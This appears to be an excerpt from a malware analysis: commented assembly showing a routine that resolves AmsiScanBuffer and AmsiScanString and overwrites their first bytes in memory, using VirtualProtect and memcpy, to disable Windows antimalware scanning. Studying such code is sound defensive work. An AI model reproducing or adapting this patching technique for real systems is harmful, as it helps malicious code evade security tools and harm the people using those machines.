 call qword ptr [rbx+30h] ; LoadLibraryA("AMSI")
mov rdi, rax
test rax, rax
jnz short loc_1AF95073E8C
loc_1AF95073E8C:
lea rdx, [rbx+3ACh]
mov rcx, rdi
call qword ptr [rbx+38h] ; GetProcAddress(hAMSI, "AmsiScanBuffer")
mov rsi, rax
test rax, rax
jz loc_1AF95073F5E
lea rcx, sub_1AF95073E43
lea r14, sub_1AF95073E37
sub ecx, r14d
js loc_1AF95073F5E
mov ebp, ecx
lea r9, [rsp+38h+arg_0]
mov edx, ecx ; dwSize (12 bytes)
mov r8d, 40h ; '@' ; flNewProtect (PAGE_EXECUTE_READWRITE)
mov rcx, rax ; lpAddress (AmsiScanBuffer)
call qword ptr [rbx+60h] ; VirtualProtect
test eax, eax
jz loc_1AF95073F5E
mov r8d, ebp ; 12 bytes
mov rdx, r14 ; src
mov rcx, rsi ; dest (pAmsiScanBuffer)
call sub_1AF95075AE3 ; memcpy
mov r8d, [rsp+38h+arg_0] ; PAGE_EXECUTE_READ
lea r9, [rsp+38h+arg_8]
mov edx, ebp
mov rcx, rsi
call qword ptr [rbx+60h] ; VirtualProtect
lea rdx, [rbx+3BCh]
mov rcx, rdi
call qword ptr [rbx+38h] ; GetProcAddress(hAMSI, "AmsiScanString")
mov rsi, rax
test rax, rax
jz short loc_1AF95073F5E
lea rcx, sub_1AF95073E57
lea rbp, sub_1AF95073E4B
sub ecx, ebp
js short loc_1AF95073F5E
mov edi, ecx
lea r9, [rsp+38h+arg_0]
mov edx, ecx ; dwSize (12 bytes)
mov r8d, 40h ; '@' ; flNewProtect (PAGE_EXECUTE_READWRITE)
mov rcx, rax ; pAmsiScanString
call qword ptr [rbx+60h] ; VirtualProtect
test eax, eax
jz short loc_1AF95073F5E
mov r8d, edi
mov rdx, rbp
mov rcx, rsi ; dest (pAmsiScanString)
call sub_1AF95075AE3 ; memcpy
mov r8d, [rsp+38h+arg_0] ; PAGE_EXECUTE_READ
lea r9, [rsp+38h+arg_8]
mov edx, edi
mov rcx, rsi
call qword ptr [rbx+60h] ; VirtualProtect
jmp loc_1AF95073E82